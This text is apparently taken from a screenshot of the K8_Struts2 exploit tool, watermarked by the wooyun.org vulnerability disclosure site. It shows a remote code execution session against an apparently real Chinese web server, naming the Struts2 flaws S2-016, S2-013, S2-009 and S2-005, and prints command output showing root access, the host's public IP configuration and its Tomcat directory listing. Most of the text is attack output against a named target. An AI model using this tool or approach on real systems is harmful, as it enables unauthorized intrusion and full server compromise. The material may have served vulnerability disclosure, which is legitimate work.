 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://tijian.idgrow.com/tjxt/validateSysUser.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 文件上传完毕...
命令: ls 执行 清空
★K8cmd-> whoami
====================================================================================================================================
root
★K8cmd-> ifconfig
====================================================================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:8c:28:5e
inet addr:211.153.66.32 Bcast:211.153.66.127 Mask:255.255.255.128
inet6 addr: fe80::250:56ff:fe8c:285e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1937625111 errors:0 dropped:32170 overruns:0 frame:0
TX packets:2169625936 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:582933480812 (582.9 GB) TX bytes:1614859258382 (1.6 TB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:267095862 errors:0 dropped:0 overruns:0 frame:0
TX packets:267095862 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25157106702 (25.1 GB) TX bytes:25157106702 (25.1 GB)
★K8cmd-> ls
====================================================================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
www.wooyun.org